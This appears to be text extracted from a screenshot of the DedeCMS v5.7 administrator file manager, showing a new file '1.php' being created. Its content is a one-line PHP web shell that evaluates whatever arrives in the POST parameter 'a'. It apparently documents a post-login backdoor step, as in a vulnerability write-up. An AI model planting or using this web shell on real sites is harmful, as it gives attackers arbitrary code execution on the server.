 DEDECMS v5.7
您好：admin ，欢迎使用DedeCMS！ 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心 注销 快捷方式 +
隐藏菜单 功能地图 功能搜索 搜索 官方论坛 在线帮助
核心
模块
生成
采集
会员
模板
系统
模块管理
模块管理
上传新模块
模块生成向导
辅助插件
插件管理器
挑错管理
百度新闻
文件管理器
广告管理
友情链接
投票模块
◇文件管理 >> 修改/新建文件
修改/新建文件：
工作目录 （空白表示根目录 ，不允许用 “..” 形式的路径）
文件名称 1.php （不允许用 “..” 形式的路径）
1 <?php eval(@$_POST['a']); ?>
保 存 取消修改 不理返回